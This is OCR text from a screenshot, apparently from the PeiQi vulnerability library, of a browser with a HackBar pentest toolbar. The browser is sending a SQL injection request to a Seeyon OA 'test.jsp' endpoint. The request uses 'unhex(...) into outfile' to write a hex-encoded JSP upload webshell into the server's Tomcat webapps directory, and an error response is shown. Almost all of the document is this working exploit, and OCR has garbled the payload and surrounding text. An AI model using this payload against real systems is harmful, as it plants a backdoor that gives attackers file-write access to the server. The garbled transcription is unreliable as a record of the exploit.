 不安全 :3389/yyoa/common/js/menu/test.jsp?doType=101&S1=select%20unhex(%273C25696628726571...
5
H
?
应用 信息收集 渗透工具 工具文档 漏洞平台 常见漏洞 渗透技巧 CTF Github 团队 资料文库 网站 编程 区块链
java.lang.Exception: java.sql.SQLException: ResultSet is from UPDATE. No Data.
Elements Console Sources Network Performance Memory Application Security Lighthouse EditThisCookie HackBar HackTools Cooki
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http:// /yyoa/common/js/menu/test.jsp?
doType=101&S1=select%20unhex(%273C25696628726571756573742E676574506172616D657465722822662229213D6E756C6C29286E657
E6765745265616C5061746828225C5C22292B726571756573742E676574506172616D657465722822662229292E7772697465287265717
253E%27)%20%20into%20outfile%20%27D:/Program Files/UFseeyon/OA/tomcat/webapps/yyoa/PeiQi_upload.jsp%27
PeiQi文库